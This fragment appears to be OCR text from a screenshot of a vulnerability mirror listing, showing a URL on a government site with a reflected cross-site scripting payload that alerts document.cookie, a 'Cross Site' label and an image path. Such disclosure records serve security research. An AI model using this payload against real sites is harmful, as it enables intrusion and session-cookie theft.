
URL: http://envis.nic.in/search.asp?search=error"><script
language=javascript>alert(document.cookie);</script>
Click here to view the mirror
Cross Site 
Advertisements